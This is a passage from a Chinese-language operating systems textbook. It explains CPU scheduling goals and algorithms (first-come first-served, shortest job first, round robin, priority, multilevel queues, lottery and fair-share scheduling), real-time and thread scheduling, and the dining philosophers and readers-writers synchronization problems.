在交互式用户环境中,为了避免一个进程霸占CPU拒绝为其他进程服务,抢占是必需的。即便没有进程想永远运行,但是,某个进程由于一个程序错误也可能无限期地排斥所有其他进程。为了避免这种现象发生,抢占也是必要的。服务器也归于此类,因为通常它们要服务多个突发的(远程)用户。
然而在有实时限制的系统中,抢占有时是不需要的,因为进程了解它们可能会长时间得不到运行,所以通常很快地完成各自的工作并阻塞。实时系统与交互式系统的差别是,实时系统只运行那些用来推进现有应用的程序,而交互式系统是通用的,它可以运行任意的非协作甚至是有恶意的程序。
4.调度算法的目标
为了设计调度算法,有必要考虑什么是一个好的调度算法。某些目标取决于环境(批处理、交互式或实时),但是还有一些目标是适用于所有情形的。在图2-39中列出了一些目标,我们将在下面逐一讨论。

图 2-39 在不同环境中调度算法的一些目标
在所有的情形中,公平是很重要的。相似的进程应该得到相似的服务。对一个进程给予较其他等价的进程更多的CPU时间是不公平的。当然,不同类型的进程可以采用不同方式处理。可以考虑一下在核反应堆计算机中心安全控制与发放薪水处理之间的差别。
与公平有关的是系统策略的强制执行。如果局部策略是,只要需要就必须运行安全控制进程(即便这意味着推迟30秒钟发薪),那么调度程序就必须保证能够强制执行该策略。
另一个共同的目标是保持系统的所有部分尽可能忙碌。如果CPU和所有I/O设备能够始终运行,那么相对于让某些部件空转而言,每秒钟就可以完成更多的工作。例如,在批处理系统中,调度程序控制哪个作业调入内存运行。在内存中既有一些CPU密集型进程又有一些I/O密集型进程是一个较好的想法,好于先调入和运行所有的CPU密集型作业,然后在它们完成之后再调入和运行所有I/O密集型作业的做法。如果使用后面一种策略,在CPU密集型进程运行时,它们就要竞争CPU,而磁盘却在空转。稍后,当I/O密集型作业来了之后,它们要为磁盘而竞争,而CPU又空转了。显然,通过对进程的仔细组合,可以保持整个系统运行得更好一些。
运行大量批处理作业的大型计算中心的管理者们为了掌握其系统的工作状态,通常检查三个指标:吞吐量、周转时间以及CPU利用率。吞吐量(throughout)是系统每小时完成的作业数量。把所有的因素考虑进去之后,每小时完成50个作业好于每小时完成40个作业。周转时间(turnaround time)是指从一个批处理作业提交时刻开始直到该作业完成时刻为止的统计平均时间。该数据度量了用户要得到输出所需的平均等待时间。其规则是:小就是好的。
能够使吞吐量最大化的调度算法不一定就有最小的周转时间。例如,对于确定的短作业和长作业的一个组合,总是运行短作业而不运行长作业的调度程序,可能会获得出色的吞吐性能(每小时大量的短作业),但是其代价是对于长的作业周转时间很差。如果短作业以一个稳定的速率不断到达,长作业可能根本运行不了,这样平均周转时间是无限长,但是得到了高的吞吐量。
CPU利用率常常用于对批处理系统的度量。尽管这样,CPU利用率并不是一个好的度量参数。真正有价值的是,系统每小时可完成多少作业(吞吐量),以及完成作业需要多长时间(周转时间)。把CPU利用率作为度量依据,就像用引擎每小时转动了多少次来比较汽车的好坏一样。另一方面,知道什么时候CPU利用率接近100%比知道什么时候要求得到更多的计算能力要有用。
对于交互式系统,则有不同的指标。最重要的是最小响应时间,即从发出命令到得到响应之间的时间。在有后台进程运行(例如,从网络上读取和存储电子邮件)的个人计算机上,用户请求启动一个程序或打开一个文件应该优先于后台的工作。能够让所有的交互式请求首先运行的则是好服务。
一个相关的问题是均衡性。用户对做一件事情需要多长时间总是有一种固有的(不过通常不正确)看法。当认为一个请求很复杂需要较多的时间时,用户会接受这个看法,但是当认为一个请求很简单,但也需要较多的时间时,用户就会急躁。例如,如果点击一个图标花费了60秒钟发送完成一份传真,用户大概会接受这个事实,因为他没有期望花5秒钟得到传真。
另一方面,当传真发送完成,用户点击断开电话连接的图标时,该用户就有不一样的期待了。如果30秒之后还没有完成断开操作,用户就可能会抱怨,而60秒之后,他就要气得要命了。之所以有这种行为,其原因是:一般用户认为拿起听筒并建立通话连接所需的时间要比挂掉电话所需的时间长。在有些情形下(如本例),调度程序对响应时间指标起不了作用;但是在另外一些情形下,调度程序还是能够做一些事的,特别是在出现差的进程顺序选择时。
实时系统有着与交互式系统不一样的特性,所以有不同的调度目标。实时系统的特点是或多或少必须满足截止时间。例如,如果计算机正在控制一个以正常速率产生数据的设备,若一个按时运行的数据收集进程出现失败,会导致数据丢失。所以,实时系统最主要的要求是满足所有的(或大多数)截止时间要求。
在多数实时系统中,特别是那些涉及多媒体的实时系统中,可预测性是很重要的。偶尔不能满足截止时间要求的问题并不严重,但是如果音频进程运行的错误太多,那么音质就会下降得很快。视频品质也是一个问题,但是人的耳朵比眼睛对抖动要敏感得多。为了避免这些问题,进程调度程序必须是高度可预测和有规律的。在本章中我们将研究批处理和交互式调度算法,而把有关实时调度处理的研究放到第7章多媒体操作系统中。
2.4.2 批处理系统中的调度
现在我们从一般的调度处理问题转向特定的调度算法。在这一节中,我们将考察在批处理系统中使用的算法,随后将讨论交互式和实时系统中的调度算法。有必要指出,某些算法既可以用在批处理系统中,也可以用在交互式系统中。我们将稍后讨论这个问题。
1.先来先服务
在所有调度算法中,最简单的是非抢占式的先来先服务(first-come first-severd)算法。使用该算法,进程按照它们请求CPU的顺序使用CPU。基本上,有一个就绪进程的单一队列。早上,当第一个作业从外部进入系统,就立即开始并允许运行它所期望的时间。不会中断该作业,因为它需要很长的时间运行。当其他作业进入时,它们就被安排到队列的尾部。当正在运行的进程被阻塞时,队列中的第一个进程就接着运行。在被阻塞的进程变为就绪时,就像一个新来到的作业一样,排到队列的末尾。
这个算法的主要优点是易于理解并且便于在程序中运用。就难以得到的体育或音乐会票的分配问题而言,这对那些愿意在早上两点就去排队的人们也是公平的。在这个算法中,一个单链表记录了所有就绪进程。要选取一个进程运行,只要从该队列的头部移走一个进程即可;要添加一个新的作业或阻塞一个进程,只要把该作业或进程附加在相应队列的末尾即可。还有比这更简单的理解和实现吗?
不过,先来先服务也有明显的缺点。假设有一个一次运行1秒钟的计算密集型进程和很少使用CPU但是每个都要进行1000次磁盘读操作才能完成的大量I/O密集型进程存在。计算密集进程运行1秒钟,接着读一个磁盘块。所有的I/O进程开始运行并读磁盘。当该计算密集进程获得其磁盘块时,它运行下一个1秒钟,紧跟随着的是所有I/O进程。
这样做的结果是,每个I/O进程在每秒钟内读到一个磁盘块,要花费1000秒钟才能完成操作。如果有一个调度算法每10ms抢占计算密集型进程,那么I/O进程将在10秒钟内完成而不是1000秒钟,而且还不会对计算密集型进程产生多少延迟。
2.最短作业优先
现在来看一种适用于运行时间可以预知的另一个非抢占式的批处理调度算法。例如,一家保险公司,因为每天都做类似的工作,所以人们可以相当精确地预测处理1000个索赔的一批作业需要多少时间。当输入队列中有若干个同等重要的作业被启动时,调度程序应使用最短作业优先(shortest job first)算法,请看图2-40。这里有4个作业A、B、C、D,运行时间分别为8、4、4、4分钟。若按图中的次序运行,则A的周转时间为8分钟,B为12分钟,C为16分钟,D为20分钟,平均为14分钟。

图 2-40 最短作业优先调度的例子:a)按原有次序运行4个作业;b)按最短作业优先次序运行
现在考虑使用最短作业优先算法运行这4个作业,如图2-40b所示。目前周转时间分别为4、8、12和20分钟,平均为11分钟。可以证明最短作业优先是最优的。考虑有4个作业的情况,其运行时间分别为a、b、c、d。第一个作业在时间a结束,第二个在时间a+b结束,以此类推。平均周转时间为(4a+3b+2c+d)/4。显然a对平均值影响最大,所以它应是最短作业,其次是b,再次是c,最后的d只影响它自己的周转时间。对任意数目作业的情况,道理完全一样。
有必要指出,只有在所有的作业都可同时运行的情形下,最短作业优先算法才是最优化的。作为一个反例,考虑5个作业,从A到E,运行时间分别是2、4、1、1和1。它们的到达时间是0、0、3、3和3。开始,只能选择A或B,因为其他三个作业还没有到达。使用最短作业优先,将按照A、B、C、D、E的顺序运行作业,其平均等待时间是4.6。但是,按照B、C、D、E、A的顺序运行作业,其平均等待时间则是4.4。
3.最短剩余时间优先
最短作业优先的抢占式版本是最短剩余时间优先(shortest remaining time next)算法。使用这个算法,调度程序总是选择剩余运行时间最短的那个进程运行。再次提醒,有关的运行时间必须提前掌握。当一个新的作业到达时,其整个时间同当前进程的剩余时间做比较。如果新的进程比当前运行进程需要更少的时间,当前进程就被挂起,而运行新的进程。这种方式可以使新的短作业获得良好的服务。
2.4.3 交互式系统中的调度
现在考察用于交互式系统中的一些调度算法,它们在个人计算机、服务器和其他类系统中都是常用的。
1.轮转调度
一种最古老、最简单、最公平且使用最广的算法是轮转调度(round robin)。每个进程被分配一个时间段,称为时间片(quantum),即允许该进程在该时间段中运行。如果在时间片结束时该进程还在运行,则将剥夺CPU并分配给另一个进程。如果该进程在时间片结束前阻塞或结束,则CPU立即进行切换。时间片轮转调度很容易实现,调度程序所要做的就是维护一张可运行进程列表,如图2-41a所示。当一个进程用完它的时间片后,就被移到队列的末尾,如图2-41b所示。
图 2-41 轮转调度:a)可运行进程列表;b)进程B用完时间片后的可运行进程列表
时间片轮转调度中惟一有趣的一点是时间片的长度。从一个进程切换到另一个进程是需要一定时间进行管理事务处理的——保存和装入寄存器值及内存映像、更新各种表格和列表、清除和重新调入内存高速缓存等。假如进程切换(process switch),有时称为上下文切换(context switch),需要1ms,包括切换内存映像、清除和重新调入高速缓存等。再假设时间片设为4ms。有了这些参数,则CPU在做完4ms有用的工作之后,CPU将花费(即浪费)1ms来进行进程切换。因此,CPU时间的20%浪费在管理开销上。很清楚,这一管理时间太多了。
为了提高CPU的效率,我们可以将时间片设置成,比方说,100ms,这样浪费的时间只有1%。但是,如果在一段非常短的时间间隔内到达50个请求,并且对CPU有不同的需求,那么,考虑一下,在一个服务器系统中会发生什么呢?50个进程会放在可运行进程的列表中。如果CPU是空闲的,第一个进程会立即开始执行,第二个直到100ms以后才会启动,以此类推。假设所有其他进程都用足了它们的时间片的话,最不幸的是最后一个进程在获得运行机会之前将不得不等待5秒钟。大部分用户会认为5秒的响应对于一个短命令来说是缓慢的。如果一些在队列后端附近的请求仅要求几毫秒的CPU时间,上面的情况会变得尤其糟糕。如果使用较短的时间片的话,它们将会获得更好的服务。
另一个因素是,如果时间片设置长于平均的CPU突发时间,那么不会经常发生抢占。相反,在时间片耗费完之前多数进程会完成一个阻塞操作,引起进程的切换。抢占的消失改善了性能,因为进程切换只会发生在确实逻辑上有需要的时候,即进程被阻塞不能够继续运行。
可以归结如下结论:时间片设得太短会导致过多的进程切换,降低了CPU效率;而设得太长又可能引起对短的交互请求的响应时间变长。将时间片设为20ms~50 ms通常是一个比较合理的折中。
2.优先级调度
轮转调度做了一个隐含的假设,即所有的进程同等重要,而拥有和操作多用户计算机系统的人对此常有不同的看法。例如,在一所大学里,等级顺序可能是教务长首先,然后是教授、秘书、后勤人员,最后是学生。这种将外部因素考虑在内的需要就导致了优先级调度。其基本思想很清楚:每个进程被赋予一个优先级,允许优先级最高的可运行进程先运行。
即使在只有一个用户的PC机上,也会有多个进程,其中一些比另一些更重要。例如,与在屏幕上实时显示视频电影的进程相比,在后台发送电子邮件的守护进程应该被赋予较低的优先级。
为了防止高优先级进程无休止地运行下去,调度程序可以在每个时钟滴答(即每个时钟中断)降低当前进程的优先级。如果这个动作导致该进程的优先级低于次高优先级的进程,则进行进程切换。一个可采用的方法是,每个进程可以被赋予一个允许运行的最大时间片,当这个时间片用完时,下一个次高优先级的进程获得机会运行。
优先级可以是静态赋予或动态赋予。在一台军用计算机上,可以把将军所启动的进程设为优先级100,上校为90,少校为80,上尉为70,中尉为60,以此类推。或者,在一个商业计算中心,高优先级作业每小时费用为100美元,中优先级每小时75美元,低优先级每小时50美元。UNIX系统中有一条命令nice,它允许用户为了照顾别人而自愿降低自己进程的优先级。但从未有人用过它。
为达到某种目的,优先级也可以由系统动态确定。例如,有些进程为I/O密集型,其多数时间用来等待I/O结束。当这样的进程需要CPU时,应立即分配给它CPU,以便启动下一个I/O请求,这样就可以在另一个进程计算的同时执行I/O操作。使这类I/O密集型进程长时间等待CPU只会造成它无谓地长时间占用内存。使I/O密集型进程获得较好服务的一种简单算法是,将其优先级设为1/f,f为该进程在上一时间片中所占的部分。一个在其50ms的时间片中只使用1ms的进程将获得优先级50,而在阻塞之前用掉25ms的进程将具有优先级2,而使用掉全部时间片的进程将得到优先级1。
可以很方便地将一组进程按优先级分成若干类,并且在各类之间采用优先级调度,而在各类进程的内部采用轮转调度。图2-42给出了一个有4类优先级的系统,其调度算法如下:只要存在优先级为第4类的可运行进程,就按照轮转法为每个进程运行一个时间片,此时不理会较低优先级的进程。若第4类进程为空,则按照轮转法运行第3类进程。若第4类和第3类均为空,则按轮转法运行第2类进程。如果不偶尔对优先级进行调整,则低优先级进程很可能会产生饥饿现象。

图 2-42 有4个优先级类的调度算法
3.多级队列
CTSS(Compatible TimeSharing System),M.I.T.在IBM 7094上开发的兼容分时系统(Corbató等人,1962),是最早使用优先级调度的系统之一。但是在CTSS中存在进程切换速度太慢的问题,其原因是IBM 7094内存中只能放进一个进程,每次切换都需要将当前进程换出到磁盘,并从磁盘上读入一个新进程。CTSS的设计者很快便认识到,为CPU密集型进程设置较长的时间片比频繁地分给它们很短的时间片要更为高效(减少交换次数)。另一方面,如前所述,长时间片的进程又会影响到响应时间,其解决办法是设立优先级类。属于最高优先级类的进程运行一个时间片,属于次高优先级类的进程运行2个时间片,再次一级运行4个时间片,以此类推。当一个进程用完分配的时间片后,它被移到下一类。
作为一个例子,考虑有一个进程需要连续计算100个时间片。它最初被分配1个时间片,然后被换出。下次它将获得2个时间片,接下来分别是4、8、16、32和64。当然最后一次它只使用64个时间片中的37个便可以结束工作。该进程需要7次交换(包括最初的装入),而如果采用纯粹的轮转算法则需要100次交换。而且,随着进程优先级的不断降低,它的运行频度逐渐放慢,从而为短的交互进程让出CPU。
对于那些刚开始运行一段长时间,而后来又需要交互的进程,为了防止其永远处于被惩罚状态,可以采取下面的策略。只要终端上有回车键(Enter键)按下,则属于该终端的所有进程就都被移到最高优先级,这样做的原因是假设此时进程即将需要交互。但可能有一天,一台CPU密集的重载机器上有几个用户偶然发现,只需坐在那里随机地每隔几秒钟敲一下回车键就可以大大提高响应时间。于是他又告诉所有的朋友……这个故事的寓意是:在实践上可行比理论上可行要困难得多。
已经有许多其他算法可用来对进程划分优先级类。例如,在伯克利制造的著名的XDS 940系统中(Lampson,1968),有4个优先级类,分别是终端、I/O、短时间片和长时间片。当一个一直等待终端输入的进程最终被唤醒时,它被转到最高优先级类(终端)。当等待磁盘块数据的一个进程就绪时,将它转到第2类。当进程在时间片用完时仍为就绪时,它一般被放入第3类。但如果一个进程已经多次用完时间片而从未因终端或其他I/O原因阻塞,那么它将被转入最低优先级类。许多其他系统也使用类似的算法,用以讨好交互用户和进程,而不惜牺牲后台进程。
4.最短进程优先
对于批处理系统而言,由于最短作业优先常常伴随着最短响应时间,所以如果能够把它用于交互进程,那将是非常好的。在某种程度上,的确可以做到这一点。交互进程通常遵循下列模式:等待命令、执行命令、等待命令、执行命令,如此不断反复。如果我们将每一条命令的执行看作是一个独立的“作业”,则我们可以通过首先运行最短的作业来使响应时间最短。这里惟一的问题是如何从当前可运行进程中找出最短的那一个进程。
一种办法是根据进程过去的行为进行推测,并执行估计运行时间最短的那一个。假设某个终端上每条命令的估计运行时间为T0 。现在假设测量到其下一次运行时间为T1 。可以用这两个值的加权和来改进估计时间,即aT0 +(1-a)T1 。通过选择a的值,可以决定是尽快忘掉老的运行时间,还是在一段长时间内始终记住它们。当a=1/2时,可以得到如下序列:
T0 ,T0 /2+T1 /2,T0 /4+T1 /4+T2 /2,T0 /8+T1 /8+T2 /4+T3 /2
可以看到,在三轮过后,T0 在新的估计值中所占的比重下降到1/8。
有时把这种通过当前测量值和先前估计值进行加权平均而得到下一个估计值的技术称作老化(aging)。它适用于许多预测值必须基于先前值的情况。老化算法在a=1/2时特别容易实现,只需将新值加到当前估计值上,然后除以2(即右移一位)。
5.保证调度
一种完全不同的调度算法是向用户作出明确的性能保证,然后去实现它。一种很实际并很容易实现的保证是:若用户工作时有n个用户登录,则用户将获得CPU处理能力的1/n。类似地,在一个有n个进程运行的单用户系统中,若所有的进程都等价,则每个进程将获得1/n的CPU时间。看上去足够公平了。
为了实现所做的保证,系统必须跟踪各个进程自创建以来已使用了多少CPU时间。然后它计算各个进程应获得的CPU时间,即自创建以来的时间除以n。由于各个进程实际获得的CPU时间是已知的,所以很容易计算出真正获得的CPU时间和应获得的CPU时间之比。比率为0.5说明一个进程只获得了应得时间的一半,而比率为2.0则说明它获得了应得时间的2倍。于是该算法随后转向比率最低的进程,直到该进程的比率超过它的最接近竞争者为止。
6.彩票调度
给用户一个保证,然后兑现之,这是个好想法,不过很难实现。但是,有一个既可给出类似预测结果而又有非常简单的实现方法的算法,这个算法称为彩票调度(lottery scheduling)(Waldspurger和Weihl,1994)。
其基本思想是向进程提供各种系统资源(如CPU时间)的彩票。一旦需要做出一项调度决策时,就随机抽出一张彩票,拥有该彩票的进程获得该资源。在应用到CPU调度时,系统可以掌握每秒钟50次的一种彩票,作为奖励每个获奖者可以得到20ms的CPU时间。
为了说明George Orwell关于“所有进程是平等的,但是某些进程更平等一些”的含义,可以给更重要的进程额外的彩票,以便增加它们获胜的机会。如果出售了100张彩票,而有一个进程持有其中的20张,那么在每一次抽奖中该进程就有20%的取胜机会。在较长的运行中,该进程会得到20%的CPU。相反,对于优先级调度程序,很难说明拥有优先级40究竟是什么意思,而这里的规则很清楚:拥有彩票f份额的进程大约得到系统资源的f份额。
彩票调度具有若干有趣的性质。例如,如果有一个新的进程出现并得到一些彩票,那么在下一次的抽奖中,该进程会有同它持有彩票数量成比例的机会赢得奖励。换句话说,彩票调度是反应迅速的。
如果希望协作进程可以交换它们的彩票。例如,有一个客户进程向服务器进程发送消息后就被阻塞,该客户进程可以把它所有的彩票交给服务器,以便增加该服务器下次运行的机会。在服务器运行完成之后,该服务器再把彩票还给客户机,这样客户机又可以运行了。事实上,如果没有客户机,服务器根本就不需要彩票。
彩票调度可以用来解决用其他方法很难解决的问题。一个例子是,有一个视频服务器,在该视频服务器上若干进程正在向其客户提供视频流,每个视频流的帧速率都不相同。假设这些进程需要的帧速率分别是10、20和25帧/秒。如果给这些进程分别分配10、20和25张彩票,那么它们会自动地按照大致正确的比例(即10∶20∶25)划分CPU的使用。
7.公平分享调度
到现在为止,我们假设被调度的都是各个进程自身,并不关注其所有者是谁。这样做的结果是,如果用户1启动9个进程而用户2启动1个进程,使用轮转或相同优先级调度算法,那么用户1将得到90%的CPU时间,而用户2只得到10%的CPU时间。
为了避免这种情形,某些系统在调度处理之前考虑谁拥有进程这一因素。在这种模式中,每个用户分配到CPU时间的一部分,而调度程序以一种强制的方式选择进程。这样,如果两个用户都得到获得50%CPU时间的保证,那么无论一个用户有多少进程存在,每个用户都会得到应有的CPU份额。
作为一个例子,考虑有两个用户的一个系统,每个用户都保证获得50%CPU时间。用户1有4个进程A、B、C和D,而用户2只有1个进程E。如果采用轮转调度,一个满足所有限制条件的可能序列是:
A E B E C E D E A E B E C E D E…
另一方面,如果用户1得到比用户2两倍的CPU时间,我们会有
A B E C D E A B E C D E…
当然,大量其他的可能也存在,可以进一步探讨,这取决于如何定义公平的含义。
2.4.4 实时系统中的调度
实时系统是一种时间起着主导作用的系统。典型地,外部的一种或多种物理设备给了计算机一个刺激,而计算机必须在一个确定的时间范围内恰当地做出反应。例如,在CD播放器中的计算机获得从驱动器而来的位流,然后必须在非常短的时间间隔内将位流转换为音乐。如果计算时间过长,那么音乐就会听起来有异常。其他的实时系统例子还有,医院特别护理部门的病人监护装置、飞机中的自动驾驶系统以及自动化工厂中的机器人控制等。在所有这些例子中,正确的但是迟到的应答往往比没有还要糟糕。
实时系统通常可以分为硬实时(hard real time)和软实时(soft real time),前者的含义是必须满足绝对的截止时间,后者的含义是虽然不希望偶尔错失截止时间,但是可以容忍。在这两种情形中,实时性能都是通过把程序划分为一组进程而实现的,其中每个进程的行为是可预测和提前掌握的。这些进程一般寿命较短,并且极快地就运行完成。在检测到一个外部信号时,调度程序的任务就是按照满足所有截止时间的要求调度进程。
实时系统中的事件可以按照响应方式进一步分类为周期性(以规则的时间间隔发生)事件或非周期性(发生时间不可预知)事件。一个系统可能要响应多个周期性事件流。根据每个事件需要处理时间的长短,系统甚至有可能无法处理完所有的事件。例如,如果有m个周期事件,事件i以周期Pi 发生,并需要Ci 秒CPU时间处理一个事件,那么可以处理负载的条件是

满足这个条件的实时系统称为是可调度的。
作为一个例子,考虑一个有三个周期性事件的软实时系统,其周期分别是100ms、200ms和500ms。如果这些事件分别需要50ms、30ms和100 ms的CPU时间,那么该系统是可调度的,因为0.5+0.15+0.2<1。如果有第四个事件加入,其周期为1秒,那么只要这个事件是不超过每事件150ms的CPU时间,那么该系统就仍然是可调度的。在这个计算中隐含了一个假设,即上下文切换的开销很小,可以忽略不计。
实时系统的调度算法可以是静态或动态的。前者在系统开始运行之前作出调度决策;后者在运行过程中进行调度决策。只有在可以提前掌握所完成的工作以及必须满足的截止时间等全部信息时,静态调度才能工作。而动态调度算法不需要这些限制。这里我们只涉及一些特定的算法,而把实时多媒体系统留到第7章去讨论。
2.4.5 策略和机制
到目前为止,我们隐含地假设系统中所有进程分属不同的用户,并且,进程间相互竞争CPU。通常情况下确实如此,但有时也有这样的情况:一个进程有许多子进程并在其控制下运行。例如,一个数据库管理系统可能有许多子进程,每一个子进程可能处理不同的请求,或每一个子进程实现不同的功能(如请求分析,磁盘访问等)。主进程完全可能掌握哪一个子进程最重要(或最紧迫)而哪一个最不重要。但是,以上讨论的调度算法中没有一个算法从用户进程接收有关的调度决策信息,这就导致了调度程序很少能够做出最优的选择。
解决问题的方法是将调度机制(scheduling mechanism)与调度策略(scheduling policy)分离(著名的原则,Levin等人,1975),也就是将调度算法以某种形式参数化,而参数可以由用户进程填写。我们再来看一下数据库的例子。假设内核使用优先级调度算法,但提供一条可供进程设置(并改变)优先级的系统调用。这样,尽管父进程本身并不参与调度,但它可以控制如何调度子进程的细节。在这里,调度机制位于内核,而调度策略则由用户进程决定。
2.4.6 线程调度
当若干进程都有多个线程时,就存在两个层次的并行:进程和线程。在这样的系统中调度处理有本质差别,这取决于所支持的是用户级线程还是内核级线程(或两者都支持)。
首先考虑用户级线程。由于内核并不知道有线程存在,所以内核还是和以前一样地操作,选取一个进程,假设为A,并给予A以时间片控制。A中的线程调度程序决定哪个线程运行,假设为A1。由于多道线程并不存在时钟中断,所以这个线程可以按其意愿任意运行多长时间。如果该线程用完了进程的全部时间片,内核就会选择另一个进程运行。
在进程A终于又一次运行时,线程A1会接着运行。该线程会继续耗费A进程的所有时间,直到它完成工作。不过,该线程的这种不合群的行为不会影响到其他的进程。其他进程会得到调度程序所分配的合适份额,不会考虑进程A内部所发生的事。
现在考虑A线程每次CPU计算的工作比较少的情况,例如,在50ms的时间片中有5ms的计算工作。于是,每个线程运行一会儿,然后把CPU交回给线程调度程序。这样在内核切换到进程B之前,就会有序列A1,A2,A3,A1,A2,A3,A1,A2,A3,A1。这种情形可用图2-43a表示。

图 2-43 a)用户级线程的可能调度,有50ms时间片的进程以及每次运行5ms CPU的线程;b)与a)有相同特性的内核级线程的可能调度
实时系统使用的调度算法可以是上面介绍的算法中的任意一种。从实用考虑,轮转调度和优先级调度更为常用。惟一的局限是,缺乏一个时钟将运行过长的线程加以中断。
现在考虑使用内核级线程的情形。内核选择一个特定的线程运行。它不用考虑该线程属于哪个进程,不过如果有必要的话,它可以这样做。对被选择的线程赋予一个时间片,而且如果超过了时间片,就会强制挂起该线程。一个线程在50ms的时间片内,5ms之后被阻塞,在30ms的时间段中,线程的顺序会是A1,B1,A2,B2,A3,B3,在这种参数和用户线程状态下,有些情形是不可能出现的。这种情形部分通过图2-43b刻画。
用户级线程和内核级线程之间的差别在于性能。用户级线程的线程切换需要少量的机器指令,而内核级线程需要完整的上下文切换,修改内存映像,使高速缓存失效,这导致了若干数量级的延迟。另一方面,在使用内核级线程时,一旦线程阻塞在I/O上就不需要像在用户级线程中那样将整个进程挂起。
从进程A的一个线程切换到进程B的一个线程,其代价高于运行进程A的第2个线程(因为必须修改内存映像,清除内存高速缓存的内容),内核对此是了解的,并可运用这些信息做出决定。例如,给定两个在其他方面同等重要的线程,其中一个线程与刚好阻塞的线程属于同一个进程,而另一个线程属于其他的进程,那么应该倾向前者。
另一个重要因素是用户级线程可以使用专为应用程序定制的线程调度程序。例如,考虑图2-8中的Web服务器。假设一个工作线程刚刚被阻塞,而分派线程和另外两个工作线程是就绪的。那么应该运行哪一个呢?由于运行系统了解所有线程的作用,所以会直接选择分派线程接着运行,这样分派线程就会启动另一个工作线程运行。在一个工作线程经常阻塞在磁盘I/O上的环境中,这个策略将并行度最大化。而在内核级线程中,内核从来不了解每个线程的作用(虽然它们被赋予了不同的优先级)。不过,一般而言,应用定制的线程调度程序能够比内核更好地满足应用的需要。
2.5 经典的IPC问题
操作系统文献中有许多广为讨论和分析的有趣问题,它们与同步方法的使用相关。以下几节我们将讨论其中两个最著名的问题。
2.5.1 哲学家就餐问题
1965年,Dijkstra提出并解决了一个他称之为哲学家就餐的同步问题。从那时起,每个发明新的同步原语的人都希望通过解决哲学家就餐问题来展示其同步原语的精妙之处。这个问题可以简单地描述如下:五个哲学家围坐在一张圆桌周围,每个哲学家面前都有一盘通心粉。由于通心粉很滑,所以需要两把叉子才能夹住。相邻两个盘子之间放有一把叉子,餐桌如图2-44所示。
图 2-44 哲学家的午餐时间
哲学家的生活中有两种交替活动时段:即吃饭和思考(这只是一种抽象,即对哲学家而言其他活动都无关紧要)。当一个哲学家觉得饿了时,他就试图分两次去取其左边和右边的叉子,每次拿一把,但不分次序。如果成功地得到了两把叉子,就开始吃饭,吃完后放下叉子继续思考。关键问题是:能为每一个哲学家写一段描述其行为的程序,且决不会死锁吗?(要求拿两把叉子是人为规定的,我们也可以将意大利面条换成中国菜,用米饭代替通心粉,用筷子代替叉子。)
图2-45给出了一种直观的解法。过程take_fork将一直等到所指定的叉子可用,然后将其取用。不过,这种显然的解法是错误的。如果五位哲学家同时拿起左面的叉子,就没有人能够拿到他们右面的叉子,于是发生死锁。

图 2-45 哲学家就餐问题的一种错误解法
我们可以将这个程序修改一下,这样在拿到左叉后,程序要查看右面的叉子是否可用。如果不可用,则该哲学家先放下左叉,等一段时间,再重复整个过程。但这种解法也是错误的,尽管与前一种原因不同。可能在某一个瞬间,所有的哲学家都同时开始这个算法,拿起其左叉,看到右叉不可用,又都放下左叉,等一会儿,又同时拿起左叉,如此这样永远重复下去。对于这种情况,所有的程序都在不停地运行,但都无法取得进展,就称为饥饿(starvation)。(即使问题不发生在意大利餐馆或中国餐馆,也被称为饥饿。)
现在读者可能会想,“如果哲学家在拿不到右边叉子时等待一段随机时间,而不是等待相同的时间,这样发生互锁的可能性就很小了,事情就可以继续了。”这种想法是对的,而且在几乎所有的应用程序中,稍后再试的办法并不会演化成为一个问题。例如,在流行的局域网以太网中,如果两台计算机同时发送包,那么每台计算机等待一段随机时间之后再尝试。在实践中,该方案工作良好。但是,在少数的应用中,人们希望有一种能够始终工作的方案,它不能因为一串不可靠的随机数字而导致失败(想象一下核电站中的安全控制系统)。
对图2-45中的算法可做如下改进,它既不会发生死锁又不会产生饥饿:使用一个二元信号量对调用think之后的五个语句进行保护。在开始拿叉子之前,哲学家先对互斥量mutex执行down操作。在放回叉子后,他再对mutex执行up操作。从理论上讲,这种解法是可行的。但从实际角度来看,这里有性能上的局限:在任何一时刻只能有一位哲学家进餐。而五把叉子实际上可以允许两位哲学家同时进餐。
图2-46中的解法不仅没有死锁,而且对于任意位哲学家的情况都能获得最大的并行度。算法中使用一个数组state跟踪每一个哲学家是在进餐、思考还是饥饿状态(正在试图拿叉子)。一个哲学家只有在两个邻居都没有进餐时才允许进入到进餐状态。第i个哲学家的邻居则由宏LEFT和RIGHT定义,换言之,若i为2,则LEFT为1,RIGHT为3。

图 2-46 哲学家就餐问题的一个解法
该程序使用了一个信号量数组,每个信号量对应一位哲学家,这样在所需的叉子被占用时,想进餐的哲学家就被阻塞。注意,每个进程将过程philosopher作为主代码运行,而其他过程take_forks、put_forks和test只是普通的过程,而非单独的进程。
2.5.2 读者-写者问题
哲学家就餐问题对于互斥访问有限资源的竞争问题(如I/O设备)一类的建模过程十分有用。另一个著名的问题是读者-写者问题(Courtois等人,1971),它为数据库访问建立了一个模型。例如,设想一个飞机订票系统,其中有许多竞争的进程试图读写其中的数据。多个进程同时读数据库是可以接受的,但如果一个进程正在更新(写)数据库,则所有的其他进程都不能访问该数据库,即使读操作也不行。这里的问题是如何对读者和写者进行编程?图2-47给出了一种解法。

图 2-47 读者-写者问题的一种解法
在该解法中,第一个读者对信号量db执行down操作。随后的读者只是递增一个计数器rc。当读者离开时,它们递减这个计数器,而最后一个读者则对信号量执行up,这样就允许一个被阻塞的写者(如果存在的话)可以访问该数据库。
